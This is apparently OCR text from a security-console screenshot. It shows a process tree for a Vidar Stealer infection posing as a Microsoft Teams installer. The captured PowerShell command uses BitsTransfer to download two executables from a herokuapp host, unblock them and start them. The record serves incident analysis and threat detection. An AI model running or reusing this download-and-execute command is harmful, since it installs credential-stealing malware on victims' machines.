 Process Host User Logon Type State Started Duration
powershell.exe Interactive Terminated 16 days ago a few seconds
Command Line - Copy
powershell -command Import-Module BitsTransfer; Start-BitsTransfer -Source https://smart-soft.herokuapp.com/setuph.exe,https://smart-soft.herokuapp.com/setups.exe -Destination .exe,ItxN
powershell -command Import-Module BitsTransfer; Start-BitsTransfer -Source
https://smart-soft.herokuapp.com/setuph.exe,https://smart-
soft.herokuapp.com/setups.exe -Destination
.exe, .exe; Unblock-File
.exe; Unblock-File .exe; Start-Process
.exe; Start-Process .exe;
powershell....
Vidar Stealer
cmd.exe
conhost.exe
Microsoft Teams
setup.exe
conhost.exe
chrome.exe
cmd.exe
teams_win...
update.exe
chrome.exe
cmd.exe